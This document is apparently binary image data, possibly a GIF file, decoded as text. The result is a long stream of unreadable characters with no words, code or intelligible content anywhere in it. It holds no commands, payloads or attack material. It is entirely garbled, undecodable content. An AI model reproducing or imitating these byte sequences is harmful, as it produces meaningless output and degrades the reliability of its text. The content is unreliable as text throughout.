�pjH�	Y���W�@�G�C/ U�o1��?��?��zd��V�Q9"��$ 2Q t0-�-a.��$`Q�$ �{M�L����t�u��u6���L�3m��ݐ�h0�(���C0��i�̘I�&'�* �@@e`�;0�a�	��S i�9 G�A����!S��+,�ۆu3��g�8Xw�C�rH�'VP_��ܜ@ Κ�	3}T`	��	Y��\*���g`�>LL���A��A�@0Pl�U`�=�Vk��u^�	�P> C��c� .�?i3��`apa�>5� y8٤��ւ�M_��҂��.p@0ЛP�j��Ud	d��p����U�T��[�A^�A /�yC���Y(p*��y� �jQu:�SŬ�77�9�3:�o���� `��!����g`	ӭ	b�=�g�?M�mi!�����y�/�>�
l��`���m���
��u�l�P�`|/�ӌRI����ㅌ�T0�W�Wpk�7(豓.�"��j2��* ��*'.���I�֘:0�^^#��\ R�MQ�bpɛ��g�8�I/zCP�_fg��T��y��d���6ЦI�ڦ�`؆ug�֠�A�ȈD����P�p	��	�u�\�J����0ңTX� c��.��͆s/�<���<�K�������b@�}ɨ@ꬹ������ ��T�ٞ�Q�����~�]���.!�'wt?P⧠mH����`�����P�W��Pp��0�4$ q0�y* L5 8��<J�<����V.'�U�t��`UAJPb!|ɚ0uV}H���'L��N�-�j�@Υ�H�
������Ms�h@'p� � ���ǻ	��	��	�:'��:��e���U�-a�308�8e��PM�h�O�`.�� 4��i@9]
Y�����|U0�l*ˑ ��-�m1���j�	]�y�u��z�K�d��<=��� � �~��P
��	��	g�&`$ q D��C!E� ,D`����/Xt|�Q�/\��a�,��Aci�&M��ܼ�%K�*CZ4���1�*թ�L�2eM���zF�4Z6��fS�4�М��� V�l�TJә*���ӷ��2�N�*u�n�Lcr`@ #4���!>4(�"0���!u�9��I�� &�K�4�L;���40�P�AŌ�G7E:ʔ�SeQѐ�bI�*iP�B�Ƌ�㸩��J3��PA�e�)�f�X{wʓ&�z3��b@���8\��A�Gp��᱂RA!|˳:�(�2��$0x��< �66)�M�@�Ę�P��5��B��(*2� ��c�a��f�*��?����KDA�P9�K,)#�����* 1eO<�"/��BK�;E���(Śm�1
L�֌@?�\�3@h�̃�
�L�>� �h����� ��>��G5(h	XS�M�@��M2ac�%� ��%!C���2n0��J�ѱ��u.��D$x��MJQC$8*+�-�x�S�#�3<A#��4���*��%�d3�5�`F�Ӆ -zl�	*�@M��p�@z=Z��G5�@�
� �R��$R>�4a�6��&��A
ƈ���Xs$cA�H�.�`p$Pal����B�*�0�*� ���b��M���WO0	�(��5���q'� ���I%���	��W	t��^C)��~-X��518�`��t����dIG��bt��	C�9�Y�I��Dh5�2��A2@"7*W�'Ì*��)+`"��y.%���8�� `��l�$` �^����@�4�`�x!��{�e�k~x@�7	��R��4aj���ڙ>u`���c��oA���.�Ё���g\�c���
�`V�y40Y�/0�f��8@F�q�� Q���&@ 	 /���Tp,�
?�����5�E9*�@�V�.,/Tl��L��
T��hp�&d��#���-�?�� j��D��d��$j�
��±�7��� �I ���-��A@�"M��ehǺH #:��\��	�@K��8Gzѩ��r���(|�L\s4l����)b��a\ �#,�	]T�J��%8!Y�8���4P �~;�d������V�I�bb?L��8��8��gLWC00)�,fA>��t��)�!
J���f((���*P�����ٞ�H�(�=���
^��-�Z�&Fh<�?��A'	0�P i����Y����l�r`yb��F�B��Y��>p��� L@A�z�~�Rh�r=0�����\hX��&P P�s�WA*<�Z�����?<��2�,tW�j=�Q��`�[�@` ز�������&hA�4��D�%<43R��Mg�� (P����<PAT@�D!$@��6�5=�g���c���+��0@��, ��)D�	Ql"2kd^�b�@�@:����G`�J��,l�h¸� �`W�V�6���K�('>��Tu+��
7+�ͺp1�Ay"X�(P�
�D"����tf3/Ȁ$��(� 
8��4$ !�c��lp�D��2� M�&"�;��	��	U ��	Pxb���,j��Z<�Ž} zT*;��+�@ZqbD�CX BJ����Z��:D�3�  �hg�@�KX���D(t�
<x�]�%����{_�ٱ��<�Ah�Y���I��*1�@Є��^P��#.�(La�Z@�ـ4&$�[L|�2k.G� �-HHK����Sh"H "h2^񍷅k�2i�6G,c4��,��1[�
X���� �	���SR`S���h񑧠�5����C]�hS����@�6<�bO�ⵎpD .]*��1X�
<�1��54�n��Dk�C3�x3Qn- N�
��%`$p�AHz���T�z����T0v���$�/���~ ҍ!�A�'D�eUa*�At{hG��ݳ�E-��k�C���(F�?�[�e0��
 a�%OCĐ��7e�,эuh	8`�(U ��n��xG8���@	/8�>%j��
8���p�&4��.wA��IE@B���	M,�L� B	��C_���34j>m���x� @1
L<"����ѐ��,m:�X���f'@�'Odh��c�i�Ad��4d��x�m���#���%,`�Qpxb�x�T�
��f�seb��d�VD��wƠ-:C�"�S4~�'t���@�=O��K���3�	Ժ ��%:���	�(�H�Mx�wx({2
���z��;辕Sx�/���3��/�G�7��'p<���%�� ������T����@0�N��OH1t4H[:m�BS��#�K��@�1L������ x	0��,���; �SxM��� �щ =����1+�� ���8�����k'�ݻ4�{�6��x��ʀ�� �b 18���k �Z�����D��N�Bӆm؆t���+�K�24�4��� �b�x���,@�3��M��/��2��� � ����DT���a�( %��+��(Q�!�y��M|�-B���`��#b�5@�,Ȁ���-�A��Z��b4H�4l�l�w��A��)C�7c����ۀȂ2@�gĂ�<���,ȋ����8�FC��pLD ����s\�/p�9L�ف!��ݓ�2�� G�Ӹ�S��P�Ñ ��H��`�+h��@Ⱦ��N`�Z���D��L+�Ȍ��rL��$�+  �Ă(;-`��`P���n���ɱ@��� +���	���+h J�d.v�r�>�X��X&x  �  ����+����Ea��P�GsH֋�k0�D�H���I3C����$�Z*�ЁT�.���ڂ��+�q�
8B��<�����,�2�Cv$Ov��*(�y�-�̥���
M�j��� ��#Ȁ����+$C,��s(�G3��1F�NLN���B>��� �#H8,(�("��耣y���p�N��)���,Oʔ��	��M��$�&�,8�3���� ��H�O3@ 5��,�P�k�s���ȉ�HO�Np�5�3|�R����` �6�����I ���� �;Q+HQ車�ˁ�+��DO�t����6Ú[�E�O0��Q�(�8���%)�P(7ӆY �ZȆ�L�+�ReK�7/+�����%(  �4�&�1�9�S�0p��;�S�T	P�u��QAu(�:6���4��LЀ�Y�(x"�92|*�ra�Fs:ap�(Ն)��KX�N��t�3�1���&�%*` ��P+X�5��@ 8�Oɸ,��LX�g�^U6$@����8�m����y��� �c��茈R�̀"��,0Ha���NK�Ԥ��l��r-�*�H��Sh��YKt���x�@IRɂ~�m$ x�11Ȅ/�ӌ� �:��0�0�S��� ����d��c���ӁzyVi�";�p�A�N�P K�5��m��N�s��*�H�K[a�Y�4�Z�����:�c�8")`���)� )���`Ȁ�[����`-�Ȃ�|Qv�0hK��Q.�L��X����S�U�XI0��?�[�E^��YYH�Y@�Y�ň�وCN0�E3��u\�}1T�,�˵ 2��1p��)X����ȋ��<yY�Ch�3Ov��- 2�G�]ɽ��U[�ʘ�!��E�M^�4����c:��2�YS����2�=J��x{K�a*��A3RX� ȁ�x�/p�(�sD]�΍��U�h��u'��*Ё-h˫;�S*�)��r�\2�3@.A�[P�۽���6l��k���t��4ֆ+����DFb,1u�8"����Ӂx @��B 
� ��`Rж5(�><s�"�����Ђ�����MZ�bO)9�Eǐ�����!G���-���R1k87M�Yp^�U�P��+aW2�9�ck�⼉,ٕpn����@�3PdM`�����q��, M% �%��<� `K(F�:��GQ���}J���x[..���W��1N@[��!�gl�Z��]F�t��/�4_F�y�*ڌ�	��`k�+	�8I4Y���fs�X�x��xY��(�1tb�eO��8s�E�������$x��vC1Y���YƆNU:Y �46j���+	�,e�^�H4,�4L�*�Q �'��(p�)Q=,�����N�[��̂7䂕��x�-� }�ONԻE��6X��,�{���,��
N1FS:�[=k��4cM��C,�R-�HnK2L��,F��C��(��A�8����(X�0���	N�!�[y�������5�X�`T�<[z���9^Q"l{�eF�齆m�Rs c�4c��� ����M�V˾qj�5.�Ĵ�Ҕ��y�;��3X+Pz��v̂h "��P M�Ĩr���"Fd6ܱ��i�؎p����B
���^=��RlHP^������!��������JD��K;�*�/J��<��h[K�-<%�5�0����@��*/��!��Sxl��b�؀���ۂpc����`l�r�ö����]��m��^:����eܵ��ℎ��`�P��@�K�=3�C'x.� �(� =���*�����C��h .�$/�΂0��tP����� �?R3�ͯq[�Opu�b1��p2�nk�Ha7o\2���[��*��K�d��s��Ȁ� ( ��8P����������"OKA������K�Q�F0��vy�}	$]Y6q��BY��s4�&㤻�l��S�6/q�-��L�3����{��L��&/v8�� ��5k����&�RJ�͂"-M�^�!��K�%ܥ�2��:��:��T�sSX�K=�O�wc4Y���Z8���@h�@��?��ۆZ�Z��N`�g�!p�
�<o��*�ؾ����"�O�Rq'�A���7=�����`L�IRK����6m[��N7�O:[�杅O�[N�kr�[����zCs2����b�*�e;�R� �Oh�m츥�@)9����?(�A��Z��D��L��*؁*����+פ��!X�AD�T˾�+�Y}m[�!2�Z�����r�|����͇�7����N�[[ hpp)My�4^A ���%x(�"�и�cH�;�P��e�/ J�)��@�jy�� 3e�l)c��0��4c�J�*V���pK�@�v"����%OB��ڶ���Y�h٪e�-k�dٚ:�V-ZXg]��(XGb]Jdh�@f�z2%KV�Z���sgN��A�8�%ل�2"&�D P ��=�QX�!2��E��T�e����)"@hFn!����G����E�Mz1�s�O�Cۚ�f�ڬO��RF�֬�ɻj����@cɮE�v��P�����O_�w氚���L�<���A� ���(��H�@���CK)�h��Nh�6�j[\<f�6�Py��m�5�,�|bJ'�b�0�dE�[n�b�)#*�V��]ue��H'9rR�5�h��;��S�9�}"�W���"�@�{���Ml�BU R�f\V"|�5D	A ��^t������Q�d�Q�+�`C]��Iם�'�r��O�(�U(&�b��������J+��Z�q҉P�@sM-����;���%[\�DbNVP�8���2�Ŗ� \�PBe���k%��CT�`�f��p�
|�'�v��S�@ʉ)�\"�n,R��,n��,�T�֥�f����y2V�`c���S�p���:��"D��4X��C�0D��z	&U����7?js��+dP���6JV��:<'dx���*HP ���'�j�aѡ7����H���hV A��/V@��O=ۘr�#��q.�аx@�1��eX"m�e
$<����9 ��-���Np��U\Q�k59��΁�ԳO�����X���~"/o*�X�D�B}:�����P+���6ۼSWxڈ��(gAe+|��
/0��8D�&W�P
\��:�c�9�Xo};��C�.D�Ђ�Q\�DC/X��h��O�zI�'?��IYC��P�/��3���j�Tw?������x́m\�.���%�S�f�`X��2����
��6��l��8�:ԁ�rА��hG<f
'�@�!����kt��Ju�������f7�E� M�t
\][fqk`c�0G�j��Z\�Q9E�*,o?@�^�,D�
'(�.�bp�c�<jXr���>�	�	qAPz`� h��%��!��'����J)�o���B�(�Vmu� �(hl�����[xtS@��@�� �!//x�� 4�n�H��	x�#��$�8YstgH��n`���1M��2p�=��!Y���x���S�����Y?N�r\��,e9��S��%��m���0��Z��TpD^��1�@BP�	���=�!=u�S��F8�1��cH������&�@�6��kV��খ��&l)Us�o?�[ݸ@��-�	�Ck	ƨ�1*U����B�S��Ї��*�@+0)J� WTo��P�޸	u���8l1��B��#����;L�sM �A�G�3!�
:P�
U�J���@*��pՠ�������.M���Տhm9�)�B2S�!�*Ё΂� .�c���;�q�m��Hl1�A������=��zh���lQ���ǰ"��*�FKZRJ�7Z-�Z���g���Q���k;��Yh��28b!�Ї),`��1H�9���o��FG<���Fn����7����T�h�B������@�U�J��)�T!d��R�[x�~d'�fJ�
-@t( ~����1�M�P%���ǀ��p!:��o���:lJ�[��޸E1xa�u�c�o]d��(�Z��,���M e�D�/��k��wu��W��%�A^�	|�(
��f0rv@�u�����k
 �x��@�7��T���(�7�!o��k��+���2;��;�*���d�З����I��������;�� �ӭ��WA�bT��nQ��i`eԤ�5��@��7�ArĀ�/��i��6-6.֜o�#��^�
9�e�BW?x����38´�2��"�o���2���8$Cd��&@����Hh�@&�� -��Z�l� �@8���k���ư�ы��ٷ�89^��#zoa7~���������@�<:�ޱ�I[/� �ژ���𲄮;���/X*��2�)�v0���� (H����\p���ý�V���H�.�Q�W��� o$8���o�������.;�W�Y(�˅���g���f4k���l���;�˔AS�AD��k�Ơo8� ʀyi����,`q�_�B�`E*pq�W���7�7p*�r�#�.�.:��4���5�e5��=�E���5�ˁ�AMư�H�GD�ܽ�c8�E��� ���	�)���
� 	�@�����_+��!� ,��������-�7��C�yC��.t�6�@�.`��6Z&�˥`�T� �W�]�!�A�d�CpUB����v��*��@(��
��@�C,�������B,����$��$�-��4����-�B1�԰�/��e�:�B�O����A "�����$΀�=� ,� B� �)�A�O��ox&�H�9�4���U��%d�*B*���%\#"Ƃ=H��%��8�B,�B�[/P"%�-H#��B-�� ��� A � �=��A�aA���$�DK̰�3�@�����F�qU���8B���� 8��I��`�
P�,C*@c4�B���5^�H%�%L�!��4�#9�/�c��É�+�-hC6����R�X��"��Vt�yDKh��4AB> � �fe���O~�P_T�AAnK�)A� d@� 6�+B#�B44�BKR��A+ �!L�!H�4�d9�d:V" �5
e6�
�#R��g�\^�J)���LeU*�<$���<S� ,Ɲ�]A�P��T(�/��t�U*��@�@$�0�%#�^����eKJ�LB!�s:�/�cN�#:V8 �:�B.�B.�� 4��cR��ɝŌ�cT~&���cL�[� d ($}�fVA��R��\|A�m"��
� �@X�'dC.��3�q>�5�MƁ&��Ă4����/��Nb���傉f�r��39��@t&�=`�m�d��d4�~=�l�L��`d�� �>���F���'���H\%fm�
� A�-h�Fヶ�$H�/H�8���!����/��}(��%a�eb��4�������iXagz��RUn{U���V���ԛ
�h��@,�c�e���'�혓*�|A�J(`B�+4qg+��a�B+������%��b�)�bW1�2\�v�h��@l��P@v� �EDDpՠ2���@�a< h��f�������J Xf�lc�)h�5��j�����!,�M��A�M�d�v蚺i fW���8�j.e0� �F��XZ��a ����	����	�'���b�`��� ���W�=����Z@%X��8��b,f �M�����:*�$܃/���,g0�8�e+��� ��7\�"���v�C-��	�T��d�B�����DNA��<$j�,�D6h��,L� T p �����ɸ�,�Y�� جP�(���+�C0x�9��꼲B,��$�%��/����ȁ����:�4���^���Tb�9���1��4@Hȡe��P�:kD��`e(AQ��	�@t6L/6�A, �R� ���f}̆z�,�&Pt�9.X��@����f�^�/+�!��M��������B��*+�����8��u�T1���^!�@��0/\�a
�"U�W�"�e`�@6d�5d�6�C]A��(@��'8��Ƥ�A�z��2��Z� �9���n]�q��$HCbR����A�_<��b#�i8�7�/p�_0�T�@���p�J�m�g�ݓ �z�r�'X�0d�S$ B|��,D�`�L��S���DCڮ�8�z]�n� ��ۚ�b���.'���$�)�j%|i*��:�$��}Ӯ~�1�2-Cw��4�ٸ BdL��[BY�Urֱ��
�%��6�0!=(�DX�`� D �΄�9����d�JL��>��H��(�\ �a�M��'��$�$�$%��>O�=�A!�_ж�+/R,�2-�8|@�@�\�LF0gZȱ�d� �B���s�����3C©����t�
���@�����Jl�����$�3`�9V���;�B*�K��=�.>K��!�+��$jb@��@�1�Cw��<@,���@tsɑ3���(�1QZ\�5�)�&<�d����LH��X7g�&MoK9+��:d�9h2/�3%HB,(��Ɓ隩���!��~(Ts�@���^--��9Ѓ)< �@�|U���� H� p�KY\!U�:�o��o���-��L���J�b�(�˖Ld䨥·pA�l� ���u�݂$���F�SB)�k��A��*�8�.��]��^�7M������������R�B�az�6�PU�L�;��6��*,�"�  ���H����2�����@�H �H�Wc7@��90�쵟�1L�r��A$m�)�����J�l;���ɞ�Cץ�?'0��+�ɒ��V���:=BQhڍ���Ѓ�9;H�o���?B��� ��M(�kJK�y�j�8�� ��:l�@_���A��Lb����)�r���9,�|s�7���e�8����@�&�(S⌏e��'�Q:���P;��<ȃ���+��'<� d�\��@�+w�7�ڂ�?ܹ/����O��C����A
>���6�!<:����9}'V�����x� ��8_�@���At�0`�5L�<���y�ú���*h l�u������$�Mk�eB�AP� �&�1�6�֫sV�L�A��k�w<��F-��������_b\1�1ؙ8��5|,��p�48���0�[��6�<ă<��<@�6�����"�z�����iC(�ld��<F�Z��[B�C0���/D����$L�X�������+d�d&b]��6}��v�1�¥�;�� ��V��r���K��9���6���C���ҳ������ l�
 X ��B����FD�J��� ďC0�}��<Ý$����8)��$�+Ph�c�j,|�^�ߗ�urmv]'ᧃ�B�;�����-l�F�����6�ѿ�<̃ҿ���z(����" �H�j� ���~@|�U˖�O��������mW�b����u�PG?�����I~Bʁ��I�R���˛���p���E�5��JW��
+V��фH�O״a�vn�\�q�ΩS�+�x��ɳ'/��Wg_�R�j�ZW�-Bt���\,�D�"�V��5�W,ïr�4�����,�K�����GHC(���&�ȓ�I���&�b���vmo�x�#ҠŐ%4�������Uͪ;v]�F�.O�[W���R�v��N��,@ �;d)�*׮���Òq.We�Q���-_���F^ni��B�0Ĥ�V�c�i&�D��P�А�V+�=�f멶�!�q a@Jp�Y&�[�Nv��
ꨓ���G����G.�� �@.���q�@_
de�O:�WX��_~��\n�E��0�D�JJ����З]pq��\���]^��R|��ml!�q`,��b�)%+:|�a���4�nYl�26``P\I����5B�/�TϒLX�3,�V��#�~�_���6�(��Iళ�]*�ś���^^!F
�Em��&cu�Q��S��Js�.SM���:�x<��8a%VX�j�V|��VnI�NIR)�ky�O�_vݗ�VR��?�L8&lC#&���9�0D�VX��j�Yxah�Ŗ��'�sj�9tx�������)���y��nFV!U|��ˤ���o��aM������^|�-	A���c9'�c�";�gw)�o�]�W�e��p��q��t�gx����/�Gi�a���:J%����t,�eV<B9e�<��y=D�O2D��Y	%8�X�]?O�����e��'fc3&b�q��v�oǹǪ�h��}WiFT��GUI��_��%�x�i��R!��[raE�[d���]�ԊI��b�]�>��3'��!�6����c��!���߰^Ϝ�bA��aF���+<�[X�*Vp�����au���0���.��}�
m
ƑC��s���$>�;�I�	*YjD��WNu0�Zx�0b�'�Yr�r��u�r9�G
���<G6ja�W>.�|���}��+�@��ĊV�>�p�m�a�i(���WԢv�Q�rH ���Y�|�[U��'!�89aW#:��rC��H�ɱ+wd!���%\��#�����x������^���5�G1"�I��0�h�ꕾ���%�'9B�x��y���E���D&�`T�ԁ=u��F��('L��]u�/��K_�+eJT�-"�q�/��+s-����F/���mr���$$A���A!Q)H&!����a�bF�0�B���rڑ��54:��\�F��%�]�!v�Kb"��ap��k�0a��E.bQ�W���p�d,2=�|�S��[	�B��	D�B���0��	r-D�8�
F4B[|/*���D�$�8��8��c�CCZ	�YB�,\y�`��B�^��T_���
�ti�e�hm�ZͶ��pUO����@;h���۾v�bߴ_�$�XE�o�%G;���V��%L!�6�Y� !�   ,    � � �   	#(3

$($++-(344::47!."<"4!.!5##=#$<()4)*CFI"C#U%C#$D&*J&*D*+K+,I&%R,-U+)L1.U1.M-1G,2R.2Z-3M23I66T34Z45U59Z6:U;;\;=Y:6{)7c<=d89m16p1[A=NA=cA>^<@V;BL=Bc>Bj=Dv:HzD]BCYGHVHLdBDjDEeEIkEJeKKmKKhIFrLMuHKjQMwQNnLQfJRtNQyLSlSSiVWtSS{TTsYT|UY|[[wYY|b]|]a|dc~pr�*<�4>�=�7F�9L�:T�-J�8w�6l�7b�"z�'x�6x�-t�#y�JU�IW�VV�YV�VZ�\\�^^�UW�UV�GL�LZ�W[�b_�a^�e^�c]�i_�]a�^b�Vd�Xc�Ii�\c�We�Hp�cc�cc�lk�hg�fe�if�fi�kk�ml�id�qm�qn�nq�st�ss�ss�zy�po�da�be�kf�fj�kl�kn�ff�rh�rm�sn�mr�jt�ut�yu�zz�|{�yw�ts�ww�jt�zu�vz�|z�xx�nq�Bz��|��}��~Ń|ʃ}Ɖ}Ѓ�7��'��2��5��4��0��"��~��]��~��r��e�������������������������˄�̊�Ǌ�ҋ�Ӎ�҆�͔�ȓ�ԓ�ԗ�ǘ�؛�Ќ�ڣ�͡�⫞ᤚש�ҭ�䬢笥괦���궩�Ꭺ�Ĺ�þ��������������������      � ��� $��A�!"H� �AEL0@���l ( A�ixx������ �C�H`Ra��h����O��@�D�
&t��i�Uf��hݪ�ժZ��	k�N�y�(Pp��&<	�.<�P@P>�BBI&�*����L8�Ƀ��(@@�@@�~M8PA�b�~P�
�al,a2�3dw�i�C��V�U�0����Ҥ�!NG��`�G!9T�Ƞ��&DXpB���H��(�m0@�^�H�p6N4�A��T�z	Tt�ر�PB�Ѕ	* �AdpBTw�E\��uEUx�ϋ����>��\l,��<�D@�� ��@�ǗBAU���^A~��GII�~��l(@� Lpe6@�lt��<�QQ��Yl��30 ذ��̜�"W^�5�>�4ꨣ�(3ֱB4T@��\����z�j�Aȵ娬R9f]���Am+4 �h<t�$JFX���~a�C�IaI!�P@�!�X(��Upf�qϣ���O��HK�֙ �4�� p ��ߒ�ֻ�_���*�~E�D��6�h�~��d�� �
,p��}�U/vp��g�e��[���$��������>��Q�՝0B8���K���:�K��uY*�=*�� �����f�Z T��(� �K`c\*j,mjbsl�h�'C2���̑�pwPz*|���S��.N�ko��pZzF�W�Ψ+CN��ĿKp�`�Q2pASp1�.�z��^���T`��b�&�$2�3�32J��u�a�	̰J�P(�0�ϥ`���Tq���+Aj\B  ��4j��Y`���VP��Jԯ����<g�&�B�JU��`�L���<�+`�IBB*(�B�.&���	7h@00mH� ��&6&L!
G�e��֐,��\��,�������@���s�d�'��#h��.���gz���6�Q
@@'x�,P(ņ� ������φp���F%;�o3?��U�B!�	Lt��� q���(�ā ���G;� `"��$�)�/+�Au@�3�yp� @�̠$h�����C���]hix��&�8�*�5X2c���
hPC& �t`"a�@�i X�X�X�.�6,�Aq�����C�+M����+�@o��"~ �p�x:`��!HZy�� �/�O���� L���A�3l S��$`�Ez�y@
��� (0)U�S���,��
V�)�EqK�(jB��I<����AI�T ��&�� �T��t�8W�@�� U XP| #��B���`:܌d�L��M���`J�PpX�x�Zɚ���$�@� 	:́E���@�L $8��#��H�y����*�a\(EV1������Jn��4�x�b�!��)�@
v+�o
;�A
8 �g%@�a���ڲ�� _�D~���q�q@AP@�#A �Y��.е�8�
 ���+p�g��H!�@�-�P��y�@�M����<��PP� �SH��lP��&$��\�j��4������@�F�ý��qH�MP�Zc�bǃ� Q��2��/dc�00X@`S�& ��|�TJ�<��$���R*���p�H,@�֢0��E�5�$B� q�����,lЁ�@	�����@��2�h�, ,�_����r`VC�,�)X�8���@�(� ��"�ـ�e1�H��`Si5X�_$��]@=��m�� 6 �-g�6FA	HP�
@pN�\ ���A��9�)�=2m=el�r�!wj�GPr
���
W�B�ك#�tQ���%�2 (��f�Z6R��zD�5�@�V���ʽ@���Q��ʐr��o���/N�@�'le؃Su,��� s�4�S�g�`�vr�p� ��/ǁ`X] {}� .��c 	ڠ�*�j�=����F%XbC����3�;h�	<��#T�~�B��Y:����D�쭌�ǰ�vr=w0��:�Zp��G��T�z
��/�@屫A�FQ@ � �
�� �y��)��|�����@�����ߕ �o,p�B�4X}����>��"|#�H����������8�����u6�@tG���p0<O�|bӅT�u�2h�q_�e>G|�re �������X	���P_ ?;�&@�����c�pt��߷T�uT��uP�BS���<�u �]�bpzGTG`0�Ep�a@}�?GagC�  �o@�g�6jT�rb����^�	`X	���0J�(�S @Wu}�0iGg2��}��B=�d=p<.��#ֆ�Wb@Q�.,��u/GU�f�t7X63`	N`K
�Bid�)�>�y�ve�r^���X�zW|�	����	��	���gXxG�&PFX�|0tǰi�7	��c�Ps �h�w*�@ ��;P~*��|�( 8�փ3d@Vp8�d8 `��]g ���9@b�c@�}W[��yWŇ��	�0
����	�@��8������@8 W��P�pǀ� �����&C#sk�tS:�Xp�5�3�5'���oA�b Cf�N�=`��uN`g+P �d)�O�T])}�V��Ȋf0�y�
����	���8�_p2�y
�@pw{@�t�v�p�����c� b`]�S@�x��8:w�s)��h8���G�V�=@`D�p^�dHR�3]jV@b�@�|w�X���i�_	�a�ɅGH) ��j�q0ts�x�H�����0;h]�e�R��y��X~����oP�JN�z)6�W) b��U6�X*��tX� �`f ���~���w~p�镳�	�`���� �🞐	*���:@� D ��} � 7� 2L+S�/��%?q�R ̩	h3��iC�o6dx�hg�zj��Rӝ��m��A@^p����`������w�Y�]�	�i������� ��P��Г�� 
*��g`���W�`P�d�P���o2@�Q�m�W? �X�w��v�=����;�f���` zU 
`Q8n ��):�w��>���p|����w�ɚ�0���)�:����	�p�3[j�e@u}�_�y� L4�ˀ8�`M7j��qh���i(���O�y�h`�zN�u]��d϶\t{����@	�*���Vi�{W	��	�@
�@�@�`� ��0�S*��z�/���[�f@u��p�T$	H�pň6 �З�
��6j;`8@=HQPq9ЖR�|�u-Pk,p�@���.�;0J��SP*�������p	�j�0���z��@
� 
�0HK΀�PP��0T뮣@���f@1��X`Yp�(`]T�����}��˰ef]�6w2�g�G�T]W`\�R��
hJp� -�9�8�'��4J8�T��[����	����
� G@��,@��O��m&W4�T����� ��@
��	�p	��V��A�w����6P[V�o�� L� �oKf g \`6z�im6�U`W@>�0@P�V �y���@~'˸��J.�~4p\@��ǅ[h�V���p+ �?�r�R��RC:��0ـ��K	���i�8c Q��,�{ ���ɐo����u���jݦ=puׇ�)�b`f��8�2Ը9�mDXX�ۅ;k��ǆ� l�Us1A�aZ*$��?���������F`�X��Y0�?iL",�o���kg �%\��f	h W ���.@�Q Q0�QPX�-@3��=�8�@2�8�5죁@	����p	`�q�BM����Vr�UPvF@	�
�`�l�. v�g��g}�h��0�Лn�r��p	��y�u�R�u2|�9�V .`JP�ȨtXS@�i𳖰��@	>��Cc��R� �1� ���:�`(�BJ`	�P-�d>�a<jF`�}���j�`����v�P
�y�B]���~�|P�����=̜��_��f��f���VAaG�k(����ڦm��cDqF(�^�~,P]m]OP�п��pK	�I	<��,��(`��=�p��ʼ�)�.��̜���i �����TE�R,�1$ZZ_��G0�x�.`fd��в ^�G`1`F`Q��=W�<:�V��=���VFu	���`W �����+Ch8-������[1��
�PE�8\�Ks �۽� ���߸��uE2n$�Tx� ��`�0��V0�ʳg��(����p�P�����io!�o�ZPه�އ`L�%��d@	�@~��՘�(,���}�w��AJ ɔ�ɕ%r�#$uQ�2,Ys$�uS���2k߈S �)���B��]���efp	�,
�`�)6r7<�ʰ�}�����Z�	�}hP�=e!}�ظ����n,�������^�T�n	\@M�!%�QI�`�ڝ��SM&[#���淡4��uAQ��6��&�p����PC�S?V��	��0���7��D�p?N�g`�r<�5l> ��@ �+���R`	�@
� \���uν�B� ��u�d��.�:O�d �G�2`�,0n�)s.N B�wgP	f@	�@	e�y�wT��ʅa*7�>�ߗ��pD�`�p	�}d@�r|S����9��Ɍwc���ew�ஶ+�[�1��40 _�qQxK�:6��;��,л�HOi>�3]��2x�>S�g���-
b �^?��`�	���U�����o�Z�-�W�	AN��L	�n2��	����g��k��	R�b06��?qa;����+0�ϓC%,�� ��s��dľ�ƍ\ S�>�f���*��.:/�.Y�|etr��4�[@Z@�Z`�P
�L}	N�;����!}�b+�Oo��.
�Pu��8Q6!�<�C�7ve����S�&ߖ�f/�n�E�)?�A ;�p����i��w1Yͭ���X�y~F��F�`�M] >j5��^��gp��P	b@Y �P/
�N
@�� ��+�z5ET��� ���+8�����Gt�H!C�,T��pA�B	x@`�3�.��t)�ʕ�(�9�̔,5vDISf�&u�(c�,Y�e���H�@.}:df�!1h��@�#ʔ1c�R�����>����T
�Q��	#U���@@�@ �ac)Ra! �T\ ��:hȠ�"D<�UXAA��qi�%5�(:��u�JJ��D��C��2�ġ�'(�e]�����#��¾�Çb.���˗/T��դ	S�FQЪ���-\Q<Խ{�n	8�8��`Ä?|�� V l�
��`��.�L3R���.���  ��.����@#D�b�$� )C)p ��,��������.,ƀ��K����:)�,�@��>��[l��J��1��N"%���.���.t��.�?���
�$ĬA.`���(� �$0� J)E�R��Q�K$�� �-�^�If,
Mi�/��$�+|���\�a�z��1��"V)���@����)�rI�|D�(@�O 蠾��Џ*� M P k!p�L.��AX�!$���p �X ��?�)a���4Iɒ3X@A�Y!���E�J��K�٢�} b�UǠDEZi��Mj��3� )%3\�Q5K� � c�˃:�6m8� 
���0@�х�Mh9�N����P����}� ��"�d�(i�3� d�OD��i,���+�8����`M@i$n@�ÅZ�(��3���⋳��^Z���Da���|���0 :���
tp��%�� =�j���0R8�h�w\�5�3g��"�� ��Ǩ��D���"�(��+yD���i����kD�+����\�UV)�pU�/���k�q�0�0��,A�q5,!�t�C��B���VP���l )X�l��\@QP�*C���iiM�t���P�ِ��@3P�h-Fa�	T�H�:0�	�]jCXw�  �
F�@�0D"�a���p0�4��0�� �v�| j�J��ёx }��4�@N��
,�FkY`<P�x�\ S�`�v��Ȁ2�ݝ�� Wᆢ��OLc��4A!"H�;5
D&:��\<�e e��p$�aou\ 
�`�`�d� a d�RؚvC0�/� �̀�K��w)��(��$���U�5A�@)�A�dк��`�x��d�������H7�ǥ$*c0�!>�Q�"KX�	r0+xa�8'8!�\�"c��8�Dl
;`R�*+�ASv��(��$d`��'�3(�$d���� � d
��i�,8�@�P�48��f�+D�@@jĊV|�3�L�H�CQ"nX  !<Q��Π�T� ��\�D&21�҂c��k �P����V؛F�ʣ`!
W��K�@+��8訯�P�
s���(2�S�� \8�S`��t5��x (��=@a�j��h4��	�5��XN��%:���d����-�0�H���%4�O���"��@��+��D,�@X���t��@�3X��Pv�E�3��%U��c���L�2�eyЙ�꠿�IAz��<$
���T@D�zϵ?m*�Uc� (�*���Ө�F��Hag�TZE�	����.u7u�2���U�\����h1�&D�3�J=`����3\��B)���� � bV��l�`06���,fMb�)�`k,��|Bs\��`)8�958L�$i%�'�yz*hAČ+�Eo��t͇�o�k� (_5�)��((@44�(��g��*���(��
bP%�Xk����@3m�"8�	e��m�#�`+�A��Կ�`^hs�[��Jp8��
B��kM� N(�%41hQ�Q0
v@㎡�i�d��Al\C���6��2���:F��0�3 �
���ڃK�!� �Eah��5֕'����׾6(H&@`H�V"x+��
)�Q�\�=B�:��
�ph���(|0� ��Nq&�v8gL��׈�t-]	�xak��s�i����ן� _'�ژF`�耙+@�	� d`�����.���pB�%X�Ң ���Q+�(4��ؾy�lW��%K���(bP� U
g@:@3!�Q�b�6_�c\�Mp�(C�p0N�.
